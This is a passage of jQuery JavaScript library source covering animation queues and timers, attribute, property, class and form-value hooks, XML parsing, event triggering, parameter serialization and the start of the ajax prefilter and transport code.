                Animation.tweeners[ prop ].unshift( callback );
            }
        },

        prefilters: [ defaultPrefilter ],

        prefilter: function( callback, prepend ) {
            if ( prepend ) {
                Animation.prefilters.unshift( callback );
            } else {
                Animation.prefilters.push( callback );
            }
        }
    } );

    jQuery.speed = function( speed, easing, fn ) {
        var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
            complete: fn || !fn && easing ||
                isFunction( speed ) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction( easing ) && easing
        };

        // Go to the end state if fx are off
        if ( jQuery.fx.off ) {
            opt.duration = 0;

        } else {
            if ( typeof opt.duration !== "number" ) {
                if ( opt.duration in jQuery.fx.speeds ) {
                    opt.duration = jQuery.fx.speeds[ opt.duration ];

                } else {
                    opt.duration = jQuery.fx.speeds._default;
                }
            }
        }

        // Normalize opt.queue - true/undefined/null -> "fx"
        if ( opt.queue == null || opt.queue === true ) {
            opt.queue = "fx";
        }

        // Queueing
        opt.old = opt.complete;

        opt.complete = function() {
            if ( isFunction( opt.old ) ) {
                opt.old.call( this );
            }

            if ( opt.queue ) {
                jQuery.dequeue( this, opt.queue );
            }
        };

        return opt;
    };

    jQuery.fn.extend( {
        fadeTo: function( speed, to, easing, callback ) {

            // Show any hidden elements after setting opacity to 0
            return this.filter( isHiddenWithinTree ).css( "opacity", 0 ).show()

                // Animate to the value specified
                .end().animate( { opacity: to }, speed, easing, callback );
        },
        animate: function( prop, speed, easing, callback ) {
            var empty = jQuery.isEmptyObject( prop ),
                optall = jQuery.speed( speed, easing, callback ),
                doAnimation = function() {

                    // Operate on a copy of prop so per-property easing won't be lost
                    var anim = Animation( this, jQuery.extend( {}, prop ), optall );

                    // Empty animations, or finishing resolves immediately
                    if ( empty || dataPriv.get( this, "finish" ) ) {
                        anim.stop( true );
                    }
                };

            doAnimation.finish = doAnimation;

            return empty || optall.queue === false ?
                this.each( doAnimation ) :
                this.queue( optall.queue, doAnimation );
        },
        stop: function( type, clearQueue, gotoEnd ) {
            var stopQueue = function( hooks ) {
                var stop = hooks.stop;
                delete hooks.stop;
                stop( gotoEnd );
            };

            if ( typeof type !== "string" ) {
                gotoEnd = clearQueue;
                clearQueue = type;
                type = undefined;
            }
            if ( clearQueue ) {
                this.queue( type || "fx", [] );
            }

            return this.each( function() {
                var dequeue = true,
                    index = type != null && type + "queueHooks",
                    timers = jQuery.timers,
                    data = dataPriv.get( this );

                if ( index ) {
                    if ( data[ index ] && data[ index ].stop ) {
                        stopQueue( data[ index ] );
                    }
                } else {
                    for ( index in data ) {
                        if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
                            stopQueue( data[ index ] );
                        }
                    }
                }

                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this &&
                        ( type == null || timers[ index ].queue === type ) ) {

                        timers[ index ].anim.stop( gotoEnd );
                        dequeue = false;
                        timers.splice( index, 1 );
                    }
                }

                // Start the next in the queue if the last step wasn't forced.
                // Timers currently will call their complete callbacks, which
                // will dequeue but only if they were gotoEnd.
                if ( dequeue || !gotoEnd ) {
                    jQuery.dequeue( this, type );
                }
            } );
        },
        finish: function( type ) {
            if ( type !== false ) {
                type = type || "fx";
            }
            return this.each( function() {
                var index,
                    data = dataPriv.get( this ),
                    queue = data[ type + "queue" ],
                    hooks = data[ type + "queueHooks" ],
                    timers = jQuery.timers,
                    length = queue ? queue.length : 0;

                // Enable finishing flag on private data
                data.finish = true;

                // Empty the queue first
                jQuery.queue( this, type, [] );

                if ( hooks && hooks.stop ) {
                    hooks.stop.call( this, true );
                }

                // Look for any active animations, and finish them
                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
                        timers[ index ].anim.stop( true );
                        timers.splice( index, 1 );
                    }
                }

                // Look for any animations in the old queue and finish them
                for ( index = 0; index < length; index++ ) {
                    if ( queue[ index ] && queue[ index ].finish ) {
                        queue[ index ].finish.call( this );
                    }
                }

                // Turn off finishing flag
                delete data.finish;
            } );
        }
    } );

    jQuery.each( [ "toggle", "show", "hide" ], function( _i, name ) {
        var cssFn = jQuery.fn[ name ];
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return speed == null || typeof speed === "boolean" ?
                cssFn.apply( this, arguments ) :
                this.animate( genFx( name, true ), speed, easing, callback );
        };
    } );

// Generate shortcuts for custom animations
    jQuery.each( {
        slideDown: genFx( "show" ),
        slideUp: genFx( "hide" ),
        slideToggle: genFx( "toggle" ),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" }
    }, function( name, props ) {
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return this.animate( props, speed, easing, callback );
        };
    } );

    jQuery.timers = [];
    jQuery.fx.tick = function() {
        var timer,
            i = 0,
            timers = jQuery.timers;

        fxNow = Date.now();

        for ( ; i < timers.length; i++ ) {
            timer = timers[ i ];

            // Run the timer and safely remove it when done (allowing for external removal)
            if ( !timer() && timers[ i ] === timer ) {
                timers.splice( i--, 1 );
            }
        }

        if ( !timers.length ) {
            jQuery.fx.stop();
        }
        fxNow = undefined;
    };

    jQuery.fx.timer = function( timer ) {
        jQuery.timers.push( timer );
        jQuery.fx.start();
    };

    jQuery.fx.interval = 13;
    jQuery.fx.start = function() {
        if ( inProgress ) {
            return;
        }

        inProgress = true;
        schedule();
    };

    jQuery.fx.stop = function() {
        inProgress = null;
    };

    jQuery.fx.speeds = {
        slow: 600,
        fast: 200,

        // Default speed
        _default: 400
    };


// Based off of the plugin by Clint Helfers, with permission.
    jQuery.fn.delay = function( time, type ) {
        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
        type = type || "fx";

        return this.queue( type, function( next, hooks ) {
            var timeout = window.setTimeout( next, time );
            hooks.stop = function() {
                window.clearTimeout( timeout );
            };
        } );
    };


    ( function() {
        var input = document.createElement( "input" ),
            select = document.createElement( "select" ),
            opt = select.appendChild( document.createElement( "option" ) );

        input.type = "checkbox";

        // Support: Android <=4.3 only
        // Default value for a checkbox should be "on"
        support.checkOn = input.value !== "";

        // Support: IE <=11 only
        // Must access selectedIndex to make default options select
        support.optSelected = opt.selected;

        // Support: IE <=11 only
        // An input loses its value after becoming a radio
        input = document.createElement( "input" );
        input.value = "t";
        input.type = "radio";
        support.radioValue = input.value === "t";
    } )();


    var boolHook,
        attrHandle = jQuery.expr.attrHandle;

    jQuery.fn.extend( {
        attr: function( name, value ) {
            return access( this, jQuery.attr, name, value, arguments.length > 1 );
        },

        removeAttr: function( name ) {
            return this.each( function() {
                jQuery.removeAttr( this, name );
            } );
        }
    } );

    jQuery.extend( {
        attr: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set attributes on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            // Fallback to prop when attributes are not supported
            if ( typeof elem.getAttribute === "undefined" ) {
                return jQuery.prop( elem, name, value );
            }

            // Attribute hooks are determined by the lowercase version
            // Grab necessary hook if one is defined
            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
                hooks = jQuery.attrHooks[ name.toLowerCase() ] ||
                    ( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );
            }

            if ( value !== undefined ) {
                if ( value === null ) {
                    jQuery.removeAttr( elem, name );
                    return;
                }

                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                elem.setAttribute( name, value + "" );
                return value;
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            ret = jQuery.find.attr( elem, name );

            // Non-existent attributes return null, we normalize to undefined
            return ret == null ? undefined : ret;
        },

        attrHooks: {
            type: {
                set: function( elem, value ) {
                    if ( !support.radioValue && value === "radio" &&
                        nodeName( elem, "input" ) ) {
                        var val = elem.value;
                        elem.setAttribute( "type", value );
                        if ( val ) {
                            elem.value = val;
                        }
                        return value;
                    }
                }
            }
        },

        removeAttr: function( elem, value ) {
            var name,
                i = 0,

                // Attribute names can contain non-HTML whitespace characters
                // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
                attrNames = value && value.match( rnothtmlwhite );

            if ( attrNames && elem.nodeType === 1 ) {
                while ( ( name = attrNames[ i++ ] ) ) {
                    elem.removeAttribute( name );
                }
            }
        }
    } );

// Hooks for boolean attributes
    boolHook = {
        set: function( elem, value, name ) {
            if ( value === false ) {

                // Remove boolean attributes when set to false
                jQuery.removeAttr( elem, name );
            } else {
                elem.setAttribute( name, name );
            }
            return name;
        }
    };

    jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( _i, name ) {
        var getter = attrHandle[ name ] || jQuery.find.attr;

        attrHandle[ name ] = function( elem, name, isXML ) {
            var ret, handle,
                lowercaseName = name.toLowerCase();

            if ( !isXML ) {

                // Avoid an infinite loop by temporarily removing this function from the getter
                handle = attrHandle[ lowercaseName ];
                attrHandle[ lowercaseName ] = ret;
                ret = getter( elem, name, isXML ) != null ?
                    lowercaseName :
                    null;
                attrHandle[ lowercaseName ] = handle;
            }
            return ret;
        };
    } );




    var rfocusable = /^(?:input|select|textarea|button)$/i,
        rclickable = /^(?:a|area)$/i;

    jQuery.fn.extend( {
        prop: function( name, value ) {
            return access( this, jQuery.prop, name, value, arguments.length > 1 );
        },

        removeProp: function( name ) {
            return this.each( function() {
                delete this[ jQuery.propFix[ name ] || name ];
            } );
        }
    } );

    jQuery.extend( {
        prop: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set properties on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

                // Fix name and attach hooks
                name = jQuery.propFix[ name ] || name;
                hooks = jQuery.propHooks[ name ];
            }

            if ( value !== undefined ) {
                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                return ( elem[ name ] = value );
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            return elem[ name ];
        },

        propHooks: {
            tabIndex: {
                get: function( elem ) {

                    // Support: IE <=9 - 11 only
                    // elem.tabIndex doesn't always return the
                    // correct value when it hasn't been explicitly set
                    // Use proper attribute retrieval (trac-12072)
                    var tabindex = jQuery.find.attr( elem, "tabindex" );

                    if ( tabindex ) {
                        return parseInt( tabindex, 10 );
                    }

                    if (
                        rfocusable.test( elem.nodeName ) ||
                        rclickable.test( elem.nodeName ) &&
                        elem.href
                    ) {
                        return 0;
                    }

                    return -1;
                }
            }
        },

        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    } );

// Support: IE <=11 only
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
// eslint rule "no-unused-expressions" is disabled for this code
// since it considers such accessions noop
    if ( !support.optSelected ) {
        jQuery.propHooks.selected = {
            get: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent && parent.parentNode ) {
                    parent.parentNode.selectedIndex;
                }
                return null;
            },
            set: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent ) {
                    parent.selectedIndex;

                    if ( parent.parentNode ) {
                        parent.parentNode.selectedIndex;
                    }
                }
            }
        };
    }

    jQuery.each( [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable"
    ], function() {
        jQuery.propFix[ this.toLowerCase() ] = this;
    } );




    // Strip and collapse whitespace according to HTML spec
    // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace
    function stripAndCollapse( value ) {
        var tokens = value.match( rnothtmlwhite ) || [];
        return tokens.join( " " );
    }


    function getClass( elem ) {
        return elem.getAttribute && elem.getAttribute( "class" ) || "";
    }

    function classesToArray( value ) {
        if ( Array.isArray( value ) ) {
            return value;
        }
        if ( typeof value === "string" ) {
            return value.match( rnothtmlwhite ) || [];
        }
        return [];
    }

    jQuery.fn.extend( {
        addClass: function( value ) {
            var classNames, cur, curValue, className, i, finalValue;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            classNames = classesToArray( value );

            if ( classNames.length ) {
                return this.each( function() {
                    curValue = getClass( this );
                    cur = this.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        for ( i = 0; i < classNames.length; i++ ) {
                            className = classNames[ i ];
                            if ( cur.indexOf( " " + className + " " ) < 0 ) {
                                cur += className + " ";
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            this.setAttribute( "class", finalValue );
                        }
                    }
                } );
            }

            return this;
        },

        removeClass: function( value ) {
            var classNames, cur, curValue, className, i, finalValue;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            if ( !arguments.length ) {
                return this.attr( "class", "" );
            }

            classNames = classesToArray( value );

            if ( classNames.length ) {
                return this.each( function() {
                    curValue = getClass( this );

                    // This expression is here for better compressibility (see addClass)
                    cur = this.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        for ( i = 0; i < classNames.length; i++ ) {
                            className = classNames[ i ];

                            // Remove *all* instances
                            while ( cur.indexOf( " " + className + " " ) > -1 ) {
                                cur = cur.replace( " " + className + " ", " " );
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            this.setAttribute( "class", finalValue );
                        }
                    }
                } );
            }

            return this;
        },

        toggleClass: function( value, stateVal ) {
            var classNames, className, i, self,
                type = typeof value,
                isValidValue = type === "string" || Array.isArray( value );

            if ( isFunction( value ) ) {
                return this.each( function( i ) {
                    jQuery( this ).toggleClass(
                        value.call( this, i, getClass( this ), stateVal ),
                        stateVal
                    );
                } );
            }

            if ( typeof stateVal === "boolean" && isValidValue ) {
                return stateVal ? this.addClass( value ) : this.removeClass( value );
            }

            classNames = classesToArray( value );

            return this.each( function() {
                if ( isValidValue ) {

                    // Toggle individual class names
                    self = jQuery( this );

                    for ( i = 0; i < classNames.length; i++ ) {
                        className = classNames[ i ];

                        // Check each className given, space separated list
                        if ( self.hasClass( className ) ) {
                            self.removeClass( className );
                        } else {
                            self.addClass( className );
                        }
                    }

                    // Toggle whole class name
                } else if ( value === undefined || type === "boolean" ) {
                    className = getClass( this );
                    if ( className ) {

                        // Store className if set
                        dataPriv.set( this, "__className__", className );
                    }

                    // If the element has a class name or if we're passed `false`,
                    // then remove the whole classname (if there was one, the above saved it).
                    // Otherwise bring back whatever was previously saved (if anything),
                    // falling back to the empty string if nothing was stored.
                    if ( this.setAttribute ) {
                        this.setAttribute( "class",
                            className || value === false ?
                                "" :
                                dataPriv.get( this, "__className__" ) || ""
                        );
                    }
                }
            } );
        },

        hasClass: function( selector ) {
            var className, elem,
                i = 0;

            className = " " + selector + " ";
            while ( ( elem = this[ i++ ] ) ) {
                if ( elem.nodeType === 1 &&
                    ( " " + stripAndCollapse( getClass( elem ) ) + " " ).indexOf( className ) > -1 ) {
                    return true;
                }
            }

            return false;
        }
    } );




    var rreturn = /\r/g;

    jQuery.fn.extend( {
        val: function( value ) {
            var hooks, ret, valueIsFunction,
                elem = this[ 0 ];

            if ( !arguments.length ) {
                if ( elem ) {
                    hooks = jQuery.valHooks[ elem.type ] ||
                        jQuery.valHooks[ elem.nodeName.toLowerCase() ];

                    if ( hooks &&
                        "get" in hooks &&
                        ( ret = hooks.get( elem, "value" ) ) !== undefined
                    ) {
                        return ret;
                    }

                    ret = elem.value;

                    // Handle most common string cases
                    if ( typeof ret === "string" ) {
                        return ret.replace( rreturn, "" );
                    }

                    // Handle cases where value is null/undef or number
                    return ret == null ? "" : ret;
                }

                return;
            }

            valueIsFunction = isFunction( value );

            return this.each( function( i ) {
                var val;

                if ( this.nodeType !== 1 ) {
                    return;
                }

                if ( valueIsFunction ) {
                    val = value.call( this, i, jQuery( this ).val() );
                } else {
                    val = value;
                }

                // Treat null/undefined as ""; convert numbers to string
                if ( val == null ) {
                    val = "";

                } else if ( typeof val === "number" ) {
                    val += "";

                } else if ( Array.isArray( val ) ) {
                    val = jQuery.map( val, function( value ) {
                        return value == null ? "" : value + "";
                    } );
                }

                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

                // If set returns undefined, fall back to normal setting
                if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
                    this.value = val;
                }
            } );
        }
    } );

    jQuery.extend( {
        valHooks: {
            option: {
                get: function( elem ) {

                    var val = jQuery.find.attr( elem, "value" );
                    return val != null ?
                        val :

                        // Support: IE <=10 - 11 only
                        // option.text throws exceptions (trac-14686, trac-14858)
                        // Strip and collapse whitespace
                        // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
                        stripAndCollapse( jQuery.text( elem ) );
                }
            },
            select: {
                get: function( elem ) {
                    var value, option, i,
                        options = elem.options,
                        index = elem.selectedIndex,
                        one = elem.type === "select-one",
                        values = one ? null : [],
                        max = one ? index + 1 : options.length;

                    if ( index < 0 ) {
                        i = max;

                    } else {
                        i = one ? index : 0;
                    }

                    // Loop through all the selected options
                    for ( ; i < max; i++ ) {
                        option = options[ i ];

                        // Support: IE <=9 only
                        // IE8-9 doesn't update selected after form reset (trac-2551)
                        if ( ( option.selected || i === index ) &&

                            // Don't return options that are disabled or in a disabled optgroup
                            !option.disabled &&
                            ( !option.parentNode.disabled ||
                                !nodeName( option.parentNode, "optgroup" ) ) ) {

                            // Get the specific value for the option
                            value = jQuery( option ).val();

                            // We don't need an array for one selects
                            if ( one ) {
                                return value;
                            }

                            // Multi-Selects return an array
                            values.push( value );
                        }
                    }

                    return values;
                },

                set: function( elem, value ) {
                    var optionSet, option,
                        options = elem.options,
                        values = jQuery.makeArray( value ),
                        i = options.length;

                    while ( i-- ) {
                        option = options[ i ];

                        /* eslint-disable no-cond-assign */

                        if ( option.selected =
                            jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1
                        ) {
                            optionSet = true;
                        }

                        /* eslint-enable no-cond-assign */
                    }

                    // Force browsers to behave consistently when non-matching value is set
                    if ( !optionSet ) {
                        elem.selectedIndex = -1;
                    }
                    return values;
                }
            }
        }
    } );

// Radios and checkboxes getter/setter
    jQuery.each( [ "radio", "checkbox" ], function() {
        jQuery.valHooks[ this ] = {
            set: function( elem, value ) {
                if ( Array.isArray( value ) ) {
                    return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
                }
            }
        };
        if ( !support.checkOn ) {
            jQuery.valHooks[ this ].get = function( elem ) {
                return elem.getAttribute( "value" ) === null ? "on" : elem.value;
            };
        }
    } );




// Return jQuery for attributes-only inclusion
    var location = window.location;

    var nonce = { guid: Date.now() };

    var rquery = ( /\?/ );



// Cross-browser xml parsing
    jQuery.parseXML = function( data ) {
        var xml, parserErrorElem;
        if ( !data || typeof data !== "string" ) {
            return null;
        }

        // Support: IE 9 - 11 only
        // IE throws on parseFromString with invalid input.
        try {
            xml = ( new window.DOMParser() ).parseFromString( data, "text/xml" );
        } catch ( e ) {}

        parserErrorElem = xml && xml.getElementsByTagName( "parsererror" )[ 0 ];
        if ( !xml || parserErrorElem ) {
            jQuery.error( "Invalid XML: " + (
                parserErrorElem ?
                    jQuery.map( parserErrorElem.childNodes, function( el ) {
                        return el.textContent;
                    } ).join( "\n" ) :
                    data
            ) );
        }
        return xml;
    };


    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
        stopPropagationCallback = function( e ) {
            e.stopPropagation();
        };

    jQuery.extend( jQuery.event, {

        trigger: function( event, data, elem, onlyHandlers ) {

            var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,
                eventPath = [ elem || document ],
                type = hasOwn.call( event, "type" ) ? event.type : event,
                namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

            cur = lastElement = tmp = elem = elem || document;

            // Don't do events on text and comment nodes
            if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
                return;
            }

            // focus/blur morphs to focusin/out; ensure we're not firing them right now
            if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
                return;
            }

            if ( type.indexOf( "." ) > -1 ) {

                // Namespaced trigger; create a regexp to match event type in handle()
                namespaces = type.split( "." );
                type = namespaces.shift();
                namespaces.sort();
            }
            ontype = type.indexOf( ":" ) < 0 && "on" + type;

            // Caller can pass in a jQuery.Event object, Object, or just an event type string
            event = event[ jQuery.expando ] ?
                event :
                new jQuery.Event( type, typeof event === "object" && event );

            // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join( "." );
            event.rnamespace = event.namespace ?
                new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
                null;

            // Clean up the event in case it is being reused
            event.result = undefined;
            if ( !event.target ) {
                event.target = elem;
            }

            // Clone any incoming data and prepend the event, creating the handler arg list
            data = data == null ?
                [ event ] :
                jQuery.makeArray( data, [ event ] );

            // Allow special events to draw outside the lines
            special = jQuery.event.special[ type ] || {};
            if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
                return;
            }

            // Determine event propagation path in advance, per W3C events spec (trac-9951)
            // Bubble up to document, then to window; watch for a global ownerDocument var (trac-9724)
            if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {

                bubbleType = special.delegateType || type;
                if ( !rfocusMorph.test( bubbleType + type ) ) {
                    cur = cur.parentNode;
                }
                for ( ; cur; cur = cur.parentNode ) {
                    eventPath.push( cur );
                    tmp = cur;
                }

                // Only add window if we got to document (e.g., not plain obj or detached DOM)
                if ( tmp === ( elem.ownerDocument || document ) ) {
                    eventPath.push( tmp.defaultView || tmp.parentWindow || window );
                }
            }

            // Fire handlers on the event path
            i = 0;
            while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {
                lastElement = cur;
                event.type = i > 1 ?
                    bubbleType :
                    special.bindType || type;

                // jQuery handler
                handle = ( dataPriv.get( cur, "events" ) || Object.create( null ) )[ event.type ] &&
                    dataPriv.get( cur, "handle" );
                if ( handle ) {
                    handle.apply( cur, data );
                }

                // Native handler
                handle = ontype && cur[ ontype ];
                if ( handle && handle.apply && acceptData( cur ) ) {
                    event.result = handle.apply( cur, data );
                    if ( event.result === false ) {
                        event.preventDefault();
                    }
                }
            }
            event.type = type;

            // If nobody prevented the default action, do it now
            if ( !onlyHandlers && !event.isDefaultPrevented() ) {

                if ( ( !special._default ||
                        special._default.apply( eventPath.pop(), data ) === false ) &&
                    acceptData( elem ) ) {

                    // Call a native DOM method on the target with the same name as the event.
                    // Don't do default actions on window, that's where global variables be (trac-6170)
                    if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {

                        // Don't re-trigger an onFOO event when we call its FOO() method
                        tmp = elem[ ontype ];

                        if ( tmp ) {
                            elem[ ontype ] = null;
                        }

                        // Prevent re-triggering of the same event, since we already bubbled it above
                        jQuery.event.triggered = type;

                        if ( event.isPropagationStopped() ) {
                            lastElement.addEventListener( type, stopPropagationCallback );
                        }

                        elem[ type ]();

                        if ( event.isPropagationStopped() ) {
                            lastElement.removeEventListener( type, stopPropagationCallback );
                        }

                        jQuery.event.triggered = undefined;

                        if ( tmp ) {
                            elem[ ontype ] = tmp;
                        }
                    }
                }
            }

            return event.result;
        },

        // Piggyback on a donor event to simulate a different one
        // Used only for `focus(in | out)` events
        simulate: function( type, elem, event ) {
            var e = jQuery.extend(
                new jQuery.Event(),
                event,
                {
                    type: type,
                    isSimulated: true
                }
            );

            jQuery.event.trigger( e, null, elem );
        }

    } );

    jQuery.fn.extend( {

        trigger: function( type, data ) {
            return this.each( function() {
                jQuery.event.trigger( type, data, this );
            } );
        },
        triggerHandler: function( type, data ) {
            var elem = this[ 0 ];
            if ( elem ) {
                return jQuery.event.trigger( type, data, elem, true );
            }
        }
    } );


    var
        rbracket = /\[\]$/,
        rCRLF = /\r?\n/g,
        rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
        rsubmittable = /^(?:input|select|textarea|keygen)/i;

    function buildParams( prefix, obj, traditional, add ) {
        var name;

        if ( Array.isArray( obj ) ) {

            // Serialize array item.
            jQuery.each( obj, function( i, v ) {
                if ( traditional || rbracket.test( prefix ) ) {

                    // Treat each array item as a scalar.
                    add( prefix, v );

                } else {

                    // Item is non-scalar (array or object), encode its numeric index.
                    buildParams(
                        prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
                        v,
                        traditional,
                        add
                    );
                }
            } );

        } else if ( !traditional && toType( obj ) === "object" ) {

            // Serialize object item.
            for ( name in obj ) {
                buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
            }

        } else {

            // Serialize scalar item.
            add( prefix, obj );
        }
    }

// Serialize an array of form elements or a set of
// key/values into a query string
    jQuery.param = function( a, traditional ) {
        var prefix,
            s = [],
            add = function( key, valueOrFunction ) {

                // If value is a function, invoke it and use its return value
                var value = isFunction( valueOrFunction ) ?
                    valueOrFunction() :
                    valueOrFunction;

                s[ s.length ] = encodeURIComponent( key ) + "=" +
                    encodeURIComponent( value == null ? "" : value );
            };

        if ( a == null ) {
            return "";
        }

        // If an array was passed in, assume that it is an array of form elements.
        if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

            // Serialize the form elements
            jQuery.each( a, function() {
                add( this.name, this.value );
            } );

        } else {

            // If traditional, encode the "old" way (the way 1.3.2 or older
            // did it), otherwise encode params recursively.
            for ( prefix in a ) {
                buildParams( prefix, a[ prefix ], traditional, add );
            }
        }

        // Return the resulting serialization
        return s.join( "&" );
    };

    jQuery.fn.extend( {
        serialize: function() {
            return jQuery.param( this.serializeArray() );
        },
        serializeArray: function() {
            return this.map( function() {

                // Can add propHook for "elements" to filter or add form elements
                var elements = jQuery.prop( this, "elements" );
                return elements ? jQuery.makeArray( elements ) : this;
            } ).filter( function() {
                var type = this.type;

                // Use .is( ":disabled" ) so that fieldset[disabled] works
                return this.name && !jQuery( this ).is( ":disabled" ) &&
                    rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
                    ( this.checked || !rcheckableType.test( type ) );
            } ).map( function( _i, elem ) {
                var val = jQuery( this ).val();

                if ( val == null ) {
                    return null;
                }

                if ( Array.isArray( val ) ) {
                    return jQuery.map( val, function( val ) {
                        return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
                    } );
                }

                return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
            } ).get();
        }
    } );


    var
        r20 = /%20/g,
        rhash = /#.*$/,
        rantiCache = /([?&])_=[^&]*/,
        rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg,

        // trac-7653, trac-8125, trac-8152: local protocol detection
        rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        rnoContent = /^(?:GET|HEAD)$/,
        rprotocol = /^\/\//,

        /* Prefilters
	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
	 * 2) These are called:
	 *    - BEFORE asking for a transport
	 *    - AFTER param serialization (s.data is a string if s.processData is true)
	 * 3) key is the dataType
	 * 4) the catchall symbol "*" can be used
	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
	 */
        prefilters = {},

        /* Transports bindings
	 * 1) key is the dataType
	 * 2) the catchall symbol "*" can be used
	 * 3) selection will start with transport dataType and THEN go to "*" if needed
	 */
        transports = {},

        // Avoid comment-prolog char sequence (trac-10098); must appease lint and evade compression
        allTypes = "*/".concat( "*" ),

        // Anchor tag for parsing the document origin
        originAnchor = document.createElement( "a" );

    originAnchor.href = location.href;

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
    function addToPrefiltersOrTransports( structure ) {

        // dataTypeExpression is optional and defaults to "*"
        return function( dataTypeExpression, func ) {

            if ( typeof dataTypeExpression !== "string" ) {
                func = dataTypeExpression;
                dataTypeExpression = "*";
            }

            var dataType,
                i = 0,
                dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];

            if ( isFunction( func ) ) {

                // For each dataType in the dataTypeExpression
                while ( ( dataType = dataTypes[ i++ ] ) ) {

                    // Prepend if requested
                    if ( dataType[ 0 ] === "+" ) {
                        dataType = dataType.slice( 1 ) || "*";
                        ( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

                        // Otherwise append
                    } else {
                        ( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
                    }
                }
            }
        };
    }

// Base inspection function for prefilters and transports
    function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

        var inspected = {},
            seekingTransport = ( structure === transports );

        function inspect( dataType ) {
            var selected;
            inspected[ dataType ] = true;
            jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
                var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
                if ( typeof dataTypeOrTransport === "string" &&
                    !seekingTransport && !inspected[ dataTypeOrTransport ] ) {

                    options.dataTypes.unshift( dataTypeOrTransport );
                    inspect( dataTypeOrTransport );
                    return false;
                } else if ( seekingTransport ) {
                    return !( selected = dataTypeOrTransport );
                }
            } );
            return selected;
        }

